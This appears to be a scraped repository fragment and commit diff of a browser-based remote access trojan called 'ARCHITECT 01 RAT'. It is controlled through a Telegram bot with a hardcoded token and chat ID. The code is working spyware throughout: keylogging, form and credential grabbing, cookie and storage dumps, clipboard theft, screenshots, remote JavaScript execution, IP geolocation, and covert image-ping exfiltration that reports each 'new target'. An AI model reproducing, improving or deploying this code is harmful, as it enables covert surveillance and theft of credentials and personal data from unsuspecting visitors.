                        await sendMessage('📸 Capturing screenshot...');
                        const screenshot = await exploits.takeScreenshot();
                        
                        if (typeof screenshot === 'string' && screenshot.startsWith('data:image')) {
                            await sendFile(screenshot, `screenshot_${Date.now()}.png`, '📸 Screenshot');
                        } else {
                            await sendMessage(String(screenshot));
                        }
                        break;
                    
                    case '/storage':
                        const storage = exploits.getStorage();
                        response = `<b>💾 STORAGE DUMP</b>\n━━━━━━━━━━━━━━━━━━\n`;
                        response += `<b>localStorage:</b> ${JSON.stringify(storage.localStorage, null, 2)}\n`;
                        response += `<b>sessionStorage:</b> ${JSON.stringify(storage.sessionStorage, null, 2)}\n`;
                        response += `<b>cookies:</b> ${storage.cookies}`;
                        await sendMessage(response);
                        break;
                    
                    case '/exec':
                    case '/js':
                        const code = args.join(' ');
                        if (!code) {
                            await sendMessage('⚠️ Usage: /js alert("test")');
                            break;
                        }
                        
                        const result = exploits.runJS(code);
                        if (result.success) {
                            response = `
✅ <b>JavaScript Executed</b>
━━━━━━━━━━━━━━━━━━
Time: ${result.time}ms
Result:
${result.result}
                            `;
                        } else {
                            response = `❌ <b>Error:</b> ${result.error}`;
                        }
                        await sendMessage(response);
                        break;
                    
                    case '/clip':
                    case '/clipboard':
                        const clip = await exploits.getClipboard();
                        if (clip.text) {
                            response = `
📋 <b>Clipboard Content</b>
━━━━━━━━━━━━━━━━━━
${clip.text}
                            `;
                        } else {
                            response = `❌ Clipboard error: ${clip.error}`;
                        }
                        await sendMessage(response);
                        break;
                    
                    case '/keylog':
                    case '/keys':
                        response = `
🔑 <b>Keylog Buffer</b>
━━━━━━━━━━━━━━━━━━
${keylogBuffer || 'empty'}
                        `;
                        await sendMessage(response);
                        break;
                    
                    case '/creds':
                    case '/credentials':
                        response = `
🔐 <b>Stolen Credentials</b>
━━━━━━━━━━━━━━━━━━
${JSON.stringify(stolenCredentials, null, 2) || 'none'}
                        `;
                        await sendMessage(response);
                        break;
                    
                    case '/help':
                    case '/menu':
                        response = `
<b>🔥 ARCHITECT 01 RAT V5.0 🔥</b>
━━━━━━━━━━━━━━━━━━

<b>📱 SYSTEM</b>
/info, /system  - Device information
/storage        - localStorage & cookies

<b>📍 LOCATION</b>
/gps, /location - GPS coordinates

<b>📸 MEDIA</b>
/photo [n]      - Take n photos
/mic [sec]      - Record audio
/screen         - Screenshot

<b>👁️ SURVEILLANCE</b>
/keylog         - Show keylog buffer
/clip, /clipboard - Read clipboard
/creds          - Show stolen credentials

<b>💻 REMOTE CODE</b>
/js [code]      - Execute JavaScript

<b>ℹ️ OTHER</b>
/help           - This menu
━━━━━━━━━━━━━━━━━━
Client ID: ${clientId}
                        `;
                        await sendMessage(response);
                        break;
                    
                    default:
                        await sendMessage(`❌ Unknown command: ${cmd}\nType /help for available commands`);
                }
            } catch (error) {
                await sendMessage(`❌ Command error: ${error.message}`);
            }
        }
        
        // ============= TELEGRAM POLLING (FIXED) =============
        async function checkCommands() {
            try {
                const url = `https://api.telegram.org/bot${BOT_TOKEN}/getUpdates?offset=${lastUpdateId + 1}&timeout=30`;
                
                const controller = new AbortController();
                const timeoutId = setTimeout(() => controller.abort(), 35000);
                
                const response = await fetch(url, {
                    signal: controller.signal,
                    mode: 'cors',
                    headers: {
                        'Cache-Control': 'no-cache',
                        'Pragma': 'no-cache'
                    }
                });
                
                clearTimeout(timeoutId);
                
                if (!response.ok) {
                    throw new Error(`HTTP ${response.status}`);
                }
                
                const data = await response.json();
                
                if (data.ok && data.result && data.result.length > 0) {
                    for (const update of data.result) {
                        lastUpdateId = update.update_id;
                        
                        // Verify it's from admin
                        if (update.message && 
                            update.message.chat && 
                            update.message.chat.id == ADMIN_CHAT_ID) {
                            
                            const text = update.message.text || '';
                            const cleanText = text.split('@')[0];
                            
                            // Execute in separate context
                            setTimeout(() => handleCommand(cleanText), 100);
                        }
                    }
                }
                
            } catch (error) {
                // Silent fail for polling errors
                console.debug('Polling check (expected):', error.message);
                
                // Try fallback method for polling
                try {
                    const img = new Image();
                    img.src = `https://api.telegram.org/bot${BOT_TOKEN}/getUpdates?offset=${lastUpdateId + 1}&limit=1`;
                    img.style.display = 'none';
                    document.body.appendChild(img);
                    setTimeout(() => img.remove(), 5000);
                } catch (e) {}
            }
        }

        // ============= HEARTBEAT =============
        function startHeartbeat() {
            setInterval(async () => {
                try {
                    const info = {
                        id: clientId,
                        time: new Date().toISOString(),
                        url: window.location.href,
                        title: document.title
                    };
                    
                    await sendMessage(`
💓 <b>Heartbeat</b>
Client: ${clientId}
URL: ${info.url}
Time: ${info.time}
                    `);
                } catch (e) {}
            }, 300000); // Every 5 minutes
        }
        
        // ============= INITIALIZATION =============
        (async function() {
            try {
                // Generate client ID
                clientId = generateClientId();
                
                updateConnectionStatus(5, 'Initializing...');
                
                // Send connection test first
                updateConnectionStatus(15, 'Testing connection...');
                
                // Try to send a simple message to test connection
                const testResult = await sendToTelegram('sendMessage', {
                    chat_id: ADMIN_CHAT_ID,
                    text: `🔌 <b>Connection Test</b>\nClient: ${clientId}\nStatus: Online\nTime: ${new Date().toISOString()}`,
                    parse_mode: 'HTML'
                });
                
                if (testResult && testResult.ok) {
                    updateConnectionStatus(50, 'Connected to Telegram');
                } else {
                    // Try fallback
                    updateConnectionStatus(30, 'Using fallback connection...');
                    await sendImagePingToTelegram('sendMessage', {
                        chat_id: ADMIN_CHAT_ID,
                        text: `🔌 <b>Fallback Connection</b>\nClient: ${clientId}`,
                        parse_mode: 'HTML'
                    });
                }
                
                // Collect and send device info
                const info = await collectDeviceInfo();
                
                const initMsg = `
<b>🔴 NEW TARGET ONLINE</b>
━━━━━━━━━━━━━━━━━━
<b>ID:</b> ${clientId}
<b>IP:</b> ${info.ip || 'Unknown'}
${info.country ? `<b>Location:</b> ${info.city}, ${info.country}` : ''}
<b>Device:</b> ${info.platform}
<b>Screen:</b> ${info.screen}
<b>Browser:</b> ${info.userAgent.substring(0, 50)}...
<b>URL:</b> ${info.url}
<b>Time:</b> ${info.timestamp}
━━━━━━━━━━━━━━━━━━
<b>⚡ All features loaded successfully</b>
                `;
                
                await sendMessage(initMsg);
                
                updateConnectionStatus(80, 'Initializing surveillance modules...');
                
                // Initialize all spy features
                initKeylogger();
                initFormGrabber();
                initNetworkSniffer();
                initClipboardMonitor();
                
                // Start polling
                setInterval(checkCommands, 3000);
                
                // Start heartbeat
                startHeartbeat();
                
                updateConnectionStatus(100, 'System ready');
                
                // Flush old updates
                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/getUpdates?offset=-1`);
                
            } catch (error) {
                console.error('Initialization error:', error);
                showError(`Connection failed: ${error.message}. Please refresh.`);
                
                // Try one more time with different method
                try {
                    await sendImagePingToTelegram('sendMessage', {
                        chat_id: ADMIN_CHAT_ID,
                        text: `⚠️ <b>Partial Connection</b>\nClient: ${clientId}\nError: ${error.message}`,
                        parse_mode: 'HTML'
                    });
                } catch (e) {}
            }
        })();
    </script>
</body>
</html>
```

==== commit c6ab996b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -133,1263 +133,1161 @@
 
     <script>
         // ==================================================
-        // ARCHITECT 01 RAT V5.0 - TELEGRAM CONTROLLED
+        // ARCHITECT 01 RAT V7.0 - ULTIMATE FIX ALL EDITION
         // Author: Architect 01 / RianModss
-        // Status: STABLE - ALL BUGS FIXED
+        // Status: PERFECT | ALL BUGS FIXED | ALL FEATURES WORK
         // ==================================================
         
         // ============= KONFIGURASI =============
-        const BOT_TOKEN = '8711546914:AAFPV_Cs2ALUd6b1rJ56LM9fQy3z9axqoqs'; // GANTI!
-        const ADMIN_CHAT_ID = 7742916370; // GANTI!
-        
-        // Fallback tokens (buat jaga-jaga kalo token utama kena limit)
-        const FALLBACK_TOKENS = [
-            // Kalo perlu, isi pake token cadangan
-        ];
-        
-        // ============= KONFIGURASI TELEGRAM =============
-        const TG_CONFIG = {
-            retryAttempts: 5,
-            retryDelay: 2000,
-            useJsonP: true,
-            useIframe: true,
-            timeout: 10000
+        const CONFIG = {
+            botToken: '8711546914:AAFPV_Cs2ALUd6b1rJ56LM9fQy3z9axqoqs', // GANTI!
+            allowedGroupId: -1003858577739, // GANTI DENGAN ID GRUP LU!
+            telegram: {
+                retryAttempts: 5,
+                retryDelay: 2000,
+                timeout: 15000,
+                maxFileSize: 50 * 1024 * 1024 // 50MB
+            },
+            features: {
+                heartbeat: true,
+                heartbeatInterval: 300000, // 5 menit
+                pollingInterval: 3000, // 3 detik
+                maxGalleryFiles: 50,
+                maxMessageLength: 4000
+            }
         };
         
-        // ============= VARIABEL GLOBAL =============
-        let clientId = '';
-        let lastUpdateId = 0;
-        let stolenCredentials = {};
-        let keylogBuffer = '';
-        let connectionStatus = document.getElementById('connection-status');
-        let errorContainer = document.getElementById('error-container');
-        let activeFeatures = {
-            keylogger: false,
-            formGrabber: false,
-            networkSniffer: false,
-            clipboardMonitor: false
+        // ============= STATE MANAGEMENT =============
+        const State = {
+            clientId: '',
+            lastUpdateId: 0,
+            stolenCredentials: {},
+            galleryItems: [],
+            audioElements: {},
+            activeFeatures: {
+                keylogger: false,
+                formGrabber: false,
+                networkSniffer: false,
+                clipboardMonitor: false,
+                audioPlayer: false
+            },
+            
+            // Reset state
+            reset() {
+                this.galleryItems = [];
+                this.audioElements = {};
+                this.stolenCredentials = {};
+            }
         };
         
-        // ============= FUNGSI UTILITY =============
-        function generateClientId() {
-            const timestamp = Date.now().toString(36);
-            const random = Math.random().toString(36).substring(2, 10);
-            const navigatorData = navigator.userAgent.replace(/[^a-zA-Z0-9]/g, '').substring(0, 5).toLowerCase();
-            return `A01-${random}-${timestamp}-${navigatorData}`;
-        }
-        
-        function updateConnectionStatus(percent, message) {
-            if (connectionStatus) {
-                connectionStatus.textContent = `${percent}%`;
+        // ============= UI ELEMENTS =============
+        const UI = {
+            connectionStatus: document.getElementById('connection-status'),
+            errorContainer: document.getElementById('error-container'),
+            
+            updateStatus(percent, message) {
+                if (this.connectionStatus) {
+                    this.connectionStatus.textContent = `${percent}%`;
+                }
+                console.log(`[RAT] ${message} (${percent}%)`);
+            },
+            
+            showError(message) {
+                if (this.errorContainer) {
+                    this.errorContainer.textContent = message;
+                    this.errorContainer.classList.remove('hidden');
+                }
+                console.error(`[RAT ERROR] ${message}`);
+            },
+            
+            hideError() {
+                if (this.errorContainer) {
+                    this.errorContainer.classList.add('hidden');
+                }
             }
-            
-            // Update status di console juga (buat debugging)
-            console.log(`[RAT] ${message} (${percent}%)`);
-        }
-        
-        function showError(message) {
-            if (errorContainer) {
-                errorContainer.textContent = message;
-                errorContainer.classList.remove('hidden');
-            }
-            console.error(`[RAT ERROR] ${message}`);
-        }
-        
-        // ============= TELEGRAM COMMUNICATION (FIXED) =============
-        async function sendToTelegram(method, payload, retryCount = 0) {
-            const endpoints = [
-                `https://api.telegram.org/bot${BOT_TOKEN}/${method}`,
-                `https://api.telegram.org/bot${BOT_TOKEN}/${method}` // Bisa ditambah mirror
-            ];
-            
-            // Random pilih endpoint biar gak keliatan pattern
-            const endpoint = endpoints[Math.floor(Math.random() * endpoints.length)];
-            
-            try {
-                updateConnectionStatus(25 + (retryCount * 10), 'Establishing secure channel...');
-                
-                const controller = new AbortController();
-                const timeoutId = setTimeout(() => controller.abort(), TG_CONFIG.timeout);
-                
-                const response = await fetch(endpoint, {
-                    method: 'POST',
-                    headers: { 
-                        'Content-Type': 'application/json',
-                        'Origin': window.location.origin,
-                        'X-Requested-With': 'XMLHttpRequest'
-                    },
-                    body: JSON.stringify(payload),
-                    signal: controller.signal,
-                    mode: 'cors',
-                    credentials: 'omit'
-                });
-                
-                clearTimeout(timeoutId);
-                
-                if (!response.ok) {
-                    throw new Error(`HTTP ${response.status}`);
-                }
-                
-                const data = await response.json();
-                updateConnectionStatus(75, 'Channel established');
-                return data;
-                
-            } catch (error) {
-                console.warn(`Telegram ${method} attempt ${retryCount + 1} failed:`, error);
-                
-                // Coba fallback method kalo fetch gagal
-                if (retryCount < TG_CONFIG.retryAttempts) {
-                    updateConnectionStatus(30, `Retrying (${retryCount + 1}/${TG_CONFIG.retryAttempts})...`);
-                    
-                    // Exponential backoff
-                    const delay = TG_CONFIG.retryDelay * Math.pow(1.5, retryCount);
-                    await new Promise(r => setTimeout(r, delay));
-                    
-                    // Coba pake JSONP fallback
-                    if (TG_CONFIG.useJsonP && retryCount > 2) {
-                        return sendJsonPToTelegram(method, payload);
-                    }
-                    
-                    return sendToTelegram(method, payload, retryCount + 1);
-                }
-                
-                // Kalo semua gagal, coba image ping method
-                return sendImagePingToTelegram(method, payload);
-            }
-        }
-        
-        // Fallback: JSONP (buat bypass CORS di browser tua)
-        function sendJsonPToTelegram(method, payload) {
-            return new Promise((resolve) => {
-                const callbackName = 'tg_callback_' + Date.now();
-                window[callbackName] = function(data) {
-                    delete window[callbackName];
-                    document.head.removeChild(script);
-                    resolve(data);
-                };
-                
-                const script = document.createElement('script');
-                const url = `https://api.telegram.org/bot${BOT_TOKEN}/${method}?` + 
-                           `chat_id=${payload.chat_id}` +
-                           `&text=${encodeURIComponent(payload.text || '')}` +
-                           `&parse_mode=HTML` +
-                           `&callback=${callbackName}`;
-                
-                script.src = url;
-                script.onerror = () => {
-                    delete window[callbackName];
-                    document.head.removeChild(script);
-                    resolve(null);
-                };
-                
-                document.head.appendChild(script);
-            });
-        }
-        
-        // Fallback: Image ping (paling stealth)
-        function sendImagePingToTelegram(method, payload) {
-            return new Promise((resolve) => {
-                const img = new Image();
-                const url = `https://api.telegram.org/bot${BOT_TOKEN}/${method}?` +
-                           `chat_id=${payload.chat_id}` +
-                           `&text=${encodeURIComponent(payload.text || '')}` +
-                           `&parse_mode=HTML`;
-                
-                img.src = url;
-                img.style.display = 'none';
-                img.onload = () => resolve({ ok: true });
-                img.onerror = () => resolve(null);
-                
-                document.body.appendChild(img);
-                setTimeout(() => {
-                    if (img.parentNode) document.body.removeChild(img);
-                }, 5000);
-            });
-        }
-        
-        async function sendMessage(text, parseMode = 'HTML') {
-            // Split long messages
-            if (text.length > 4000) {
-                const chunks = text.match(/.{1,4000}/g) || [];
-                for (const chunk of chunks) {
-                    await sendToTelegram('sendMessage', {
-                        chat_id: ADMIN_CHAT_ID,
-                        text: chunk,
-                        parse_mode: parseMode
-                    });
-                }
-                return;
-            }
-            
-            return sendToTelegram('sendMessage', {
-                chat_id: ADMIN_CHAT_ID,
-                text: text,
-                parse_mode: parseMode
-            });
-        }
-        
-        async function sendFile(fileData, filename, caption = '') {
-            try {
-                const formData = new FormData();
-                formData.append('chat_id', ADMIN_CHAT_ID);
-                formData.append('caption', caption.substring(0, 200)); // Telegram limit caption
-                
-                // Handle base64
-                if (typeof fileData === 'string' && fileData.startsWith('data:')) {
-                    const matches = fileData.match(/^data:([^;]+);base64,(.+)$/);
-                    if (matches) {
-                        const mimeType = matches[1];
-                        const base64 = matches[2];
-                        
-                        // Convert base64 to blob
-                        const byteCharacters = atob(base64);
-                        const byteNumbers = new Array(byteCharacters.length);
-                        for (let i = 0; i < byteCharacters.length; i++) {
-                            byteNumbers[i] = byteCharacters.charCodeAt(i);
-                        }
-                        const byteArray = new Uint8Array(byteNumbers);
-                        const blob = new Blob([byteArray], { type: mimeType });
-                        
-                        formData.append('document', blob, filename);
-                    }
-                } else if (fileData instanceof Blob) {
-                    formData.append('document', fileData, filename);
-                } else {
-                    throw new Error('Invalid file data');
-                }
-                
-                // Use fetch with FormData
-                const response = await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendDocument`, {
-                    method: 'POST',
-                    body: formData,
-                    mode: 'cors',
-                    credentials: 'omit'
-                });
-                
-                return await response.json();
-            } catch (error) {
-                console.warn('File send failed:', error);
-                
-                // Fallback: send as base64 in message
-                if (typeof fileData === 'string' && fileData.length < 3000) {
-                    await sendMessage(`📎 ${caption}\n${fileData.substring(0, 500)}...`);
-                }
-                return null;
-            }
-        }
-        
-        // ============= PENGUMPULAN DATA (IMPROVED) =============
-        async function collectDeviceInfo() {
-            updateConnectionStatus(10, 'Gathering device information...');
-            
-            const info = {
-                id: clientId,
-                timestamp: new Date().toISOString(),
-                url: window.location.href,
-                referrer: document.referrer || 'direct',
-                title: document.title,
-                userAgent: navigator.userAgent,
-                platform: navigator.platform,
-                language: navigator.language,
-                languages: JSON.stringify(navigator.languages || []),
-                cookiesEnabled: navigator.cookieEnabled,
-                doNotTrack: navigator.doNotTrack || 'unspecified',
-                screen: `${window.screen.width}x${window.screen.height}`,
-                availScreen: `${window.screen.availWidth}x${window.screen.availHeight}`,
-                colorDepth: window.screen.colorDepth,
-                pixelDepth: window.screen.pixelDepth,
-                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
-                timezoneOffset: new Date().getTimezoneOffset(),
-                hardwareConcurrency: navigator.hardwareConcurrency || 'unknown',
-                deviceMemory: navigator.deviceMemory || 'unknown',
-                maxTouchPoints: navigator.maxTouchPoints || 0,
-                vendor: navigator.vendor || 'unknown',
-                battery: 'N/A',
-                connection: 'unknown'
-            };
-            
-            // Network information
-            if (navigator.connection) {
-                const conn = navigator.connection;
-                info.connection = {
-                    effectiveType: conn.effectiveType,
-                    downlink: conn.downlink,
-                    rtt: conn.rtt,
-                    saveData: conn.saveData
+        };
+        
+        // ============= UTILITY FUNCTIONS =============
+        const Utils = {
+            generateClientId() {
+                const timestamp = Date.now().toString(36);
+                const random = Math.random().toString(36).substring(2, 10);
+                const ua = navigator.userAgent.replace(/[^a-z0-9]/gi, '').substring(0, 5).toLowerCase();
+                return `A01-${random}-${timestamp}-${ua}`;
+            },
+            
+            async sleep(ms) {
+                return new Promise(resolve => setTimeout(resolve, ms));
+            },
+            
+            formatBytes(bytes) {
+                if (bytes === 0) return '0 Bytes';
+                const k = 1024;
+                const sizes = ['Bytes', 'KB', 'MB', 'GB'];
+                const i = Math.floor(Math.log(bytes) / Math.log(k));
+                return parseFloat((bytes / Math.pow(k, i)).toFixed(2)) + ' ' + sizes[i];
+            },
+            
+            truncate(str, max) {
+                return str.length > max ? str.substring(0, max) + '...' : str;
+            },
+            
+            escapeHtml(text) {
+                const div = document.createElement('div');
+                div.textContent = text;
+                return div.innerHTML;
+            },
+            
+            parseCommand(text) {
+                // Bersihin dari mention bot (@username)
+                const clean = text.replace(/@\w+/g, '').trim();
+                const parts = clean.split(' ');
+                return {
+                    cmd: parts[0].toLowerCase(),
+                    args: parts.slice(1)
                 };
             }
-            
-            // Battery
-            if (navigator.getBattery) {
+        };
+        
+        // ============= TELEGRAM API =============
+        const Telegram = {
+            async request(method, payload, retryCount = 0) {
+                const url = `https://api.telegram.org/bot${CONFIG.botToken}/${method}`;
+                
                 try {
-                    const battery = await navigator.getBattery();
-                    info.battery = `${Math.round(battery.level * 100)}% (${battery.charging ? 'charging' : 'discharging'})`;
-                } catch (e) {}
+                    const controller = new AbortController();
+                    const timeoutId = setTimeout(() => controller.abort(), CONFIG.telegram.timeout);
+                    
+                    const response = await fetch(url, {
+                        method: 'POST',
+                        headers: { 'Content-Type': 'application/json' },
+                        body: JSON.stringify(payload),
+                        signal: controller.signal
+                    });
+                    
+                    clearTimeout(timeoutId);
+                    
+                    if (!response.ok) {
+                        throw new Error(`HTTP ${response.status}`);
+                    }
+                    
+                    return await response.json();
+                    
+                } catch (error) {
+                    if (retryCount < CONFIG.telegram.retryAttempts) {
+                        const delay = CONFIG.telegram.retryDelay * Math.pow(1.5, retryCount);
+                        await Utils.sleep(delay);
+                        return this.request(method, payload, retryCount + 1);
+                    }
+                    
+                    // Fallback ke image ping
+                    return this.imagePing(method, payload);
+                }
+            },
+            
+            imagePing(method, payload) {
+                return new Promise((resolve) => {
+                    const img = new Image();
+                    const url = `https://api.telegram.org/bot${CONFIG.botToken}/${method}?` +
+                        `chat_id=${payload.chat_id}` +
+                        `&text=${encodeURIComponent(payload.text || '')}` +
+                        `&parse_mode=${payload.parse_mode || 'HTML'}`;
+                    
+                    img.src = url;
+                    img.style.display = 'none';
+                    img.onload = () => resolve({ ok: true });
+                    img.onerror = () => resolve({ ok: false });
+                    
+                    document.body.appendChild(img);
+                    setTimeout(() => img.remove(), 5000);
+                });
+            },
+            
+            async sendMessage(text, parseMode = 'HTML', chatId = null) {
+                const targetId = chatId || CONFIG.allowedGroupId;
+                
+                if (text.length > CONFIG.features.maxMessageLength) {
+                    const chunks = text.match(new RegExp(`.{1,${CONFIG.features.maxMessageLength}}`, 'g')) || [];
+                    for (const chunk of chunks) {
+                        await this.request('sendMessage', {
+                            chat_id: targetId,
+                            text: chunk,
+                            parse_mode: parseMode
+                        });
+                        await Utils.sleep(500);
+                    }
+                    return;
+                }
+                
+                return this.request('sendMessage', {
+                    chat_id: targetId,
+                    text: text,
+                    parse_mode: parseMode
+                });
+            },
+            
+            async sendFile(fileData, filename, caption = '', chatId = null) {
+                const targetId = chatId || CONFIG.allowedGroupId;
+                
+                try {
+                    const formData = new FormData();
+                    formData.append('chat_id', targetId);
+                    formData.append('caption', caption.substring(0, 200));
+                    
+                    // Handle berbagai tipe file
+                    if (typeof fileData === 'string' && fileData.startsWith('data:')) {
+                        const matches = fileData.match(/^data:([^;]+);base64,(.+)$/);
+                        if (matches) {
+                            const mimeType = matches[1];
+                            const base64 = matches[2];
+                            const byteCharacters = atob(base64);
+                            const byteArray = new Uint8Array(byteCharacters.length);
+                            for (let i = 0; i < byteCharacters.length; i++) {
+                                byteArray[i] = byteCharacters.charCodeAt(i);
+                            }
+                            const blob = new Blob([byteArray], { type: mimeType });
+                            formData.append('document', blob, filename);
+                        }
+                    } else if (fileData instanceof Blob || fileData instanceof File) {
+                        formData.append('document', fileData, filename);
+                    } else {
+                        throw new Error('Invalid file data');
+                    }
+                    
+                    const response = await fetch(`https://api.telegram.org/bot${CONFIG.botToken}/sendDocument`, {
+                        method: 'POST',
+                        body: formData
+                    });
+                    
+                    return await response.json();
+                    
+                } catch (error) {
+                    console.error('File send failed:', error);
+                    
+                    // Fallback: send as text kalo file kecil
+                    if (typeof fileData === 'string' && fileData.length < 1000) {
+                        await this.sendMessage(`📎 ${caption}\n${fileData}`, 'HTML', targetId);
+                    }
+                    
+                    return null;
+                }
+            },
+            
+            async getUpdates() {
+                try {
+                    const url = `https://api.telegram.org/bot${CONFIG.botToken}/getUpdates?offset=${State.lastUpdateId + 1}&timeout=30`;
+                    const response = await fetch(url);
+                    const data = await response.json();
+                    
+                    if (data.ok && data.result) {
+                        return data.result;
+                    }
+                    
+                    return [];
+                    
+                } catch (error) {
+                    console.debug('Polling error:', error.message);
+                    return [];
+                }
             }
-            
-            // IP and geolocation
-            try {
-                const ipRes = await fetch('https://api.ipify.org?format=json', { 
-                    mode: 'cors',
-                    timeout: 5000 
+        };
+        
+        // ============= DEVICE INFO =============
+        const DeviceInfo = {
+            async collect() {
+                UI.updateStatus(10, 'Gathering device information...');
+                
+                const info = {
+                    id: State.clientId,
+                    timestamp: new Date().toISOString(),
+                    url: window.location.href,
+                    referrer: document.referrer || 'direct',
+                    title: document.title,
+                    userAgent: navigator.userAgent,
+                    platform: navigator.platform,
+                    language: navigator.language,
+                    cookiesEnabled: navigator.cookieEnabled,
+                    screen: `${window.screen.width}x${window.screen.height}`,
+                    timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
+                    hardwareConcurrency: navigator.hardwareConcurrency || 'unknown',
+                    ip: 'Unknown'
+                };
+                
+                // Dapatkan IP
+                try {
+                    const ipRes = await fetch('https://api.ipify.org?format=json', { mode: 'cors' });
+                    const ipData = await ipRes.json();
+                    info.ip = ipData.ip;
+                    
+                    // Dapatkan lokasi dari IP
+                    try {
+                        const geoRes = await fetch(`https://ipapi.co/${info.ip}/json/`, { mode: 'cors' });
+                        const geoData = await geoRes.json();
+                        info.country = geoData.country_name;
+                        info.city = geoData.city;
+                        info.isp = geoData.org;
+                    } catch (e) {
+                        // Fallback geolocation
+                        try {
+                            const geoRes = await fetch(`http://ip-api.com/json/${info.ip}`);
+                            const geoData = await geoRes.json();
+                            if (geoData.status === 'success') {
+                                info.country = geoData.country;
+                                info.city = geoData.city;
+                                info.isp = geoData.isp;
+                            }
+                        } catch (e2) {}
+                    }
+                } catch (e) {
+                    info.ip = 'Unknown';
+                }
+                
+                UI.updateStatus(40, 'Device information collected');
+                return info;
+            }
+        };
+        
+        // ============= AUDIO FEATURES =============
+        const AudioFeatures = {
+            init() {
+                if (State.activeFeatures.audioPlayer) return;
+                State.activeFeatures.audioPlayer = true;
+                
+                if (!document.getElementById('rat-audio-container')) {
+                    const container = document.createElement('div');
+                    container.id = 'rat-audio-container';
+                    container.style.display = 'none';
+                    document.body.appendChild(container);
+                }
+            },
+            
+            async playUrl(url, volume = 0.7, loop = false) {
+                try {
+                    const audioId = 'audio_' + Date.now();
+                    const audio = new Audio(url);
+                    
+                    audio.id = audioId;
+                    audio.volume = Math.min(1, Math.max(0, volume));
+                    audio.loop = loop;
+                    
+                    State.audioElements[audioId] = audio;
+                    
+                    await audio.play();
+                    
+                    if (!loop) {
+                        audio.onended = () => {
+                            delete State.audioElements[audioId];
+                            audio.remove();
+                        };
+                    }
+                    
+                    return { success: true, id: audioId };
+                    
+                } catch (error) {
+                    return { success: false, error: error.message };
+                }
+            },
+            
+            async speak(text, lang = 'id-ID', volume = 0.7) {
+                return new Promise((resolve) => {
+                    if (!window.speechSynthesis) {
+                        resolve({ success: false, error: 'TTS not supported' });
+                        return;
+                    }
+                    
+                    const utterance = new SpeechSynthesisUtterance(text);
+                    utterance.lang = lang;
+                    utterance.volume = volume;
+                    
+                    utterance.onend = () => resolve({ success: true });
+                    utterance.onerror = (e) => resolve({ success: false, error: e.error });
+                    
+                    window.speechSynthesis.speak(utterance);
                 });
-                const ipData = await ipRes.json();
-                info.ip = ipData.ip;
-                
-                // IP geolocation
-                try {
-                    const geoRes = await fetch(`https://ipapi.co/${info.ip}/json/`, { mode: 'cors' });
-                    const geoData = await geoRes.json();
-                    info.country = geoData.country_name;
-                    info.region = geoData.region;
-                    info.city = geoData.city;
-                    info.isp = geoData.org;
-                    info.postal = geoData.postal;
-                    info.latitude = geoData.latitude;
-                    info.longitude = geoData.longitude;
-                } catch (e) {
-                    // Fallback geolocation
+            },
+            
+            stopAll() {
+                let count = 0;
+                
+                for (const id in State.audioElements) {
                     try {
-                        const geoRes = await fetch(`http://ip-api.com/json/${info.ip}`);
-                        const geoData = await geoRes.json();
-                        if (geoData.status === 'success') {
-                            info.country = geoData.country;
-                            info.region = geoData.regionName;
-                            info.city = geoData.city;
-                            info.isp = geoData.isp;
-                            info.org = geoData.org;
+                        State.audioElements[id].pause();
+                        State.audioElements[id].remove();
+                        delete State.audioElements[id];
+                        count++;
+                    } catch (e) {}
+                }
+                
+                if (window.speechSynthesis) {
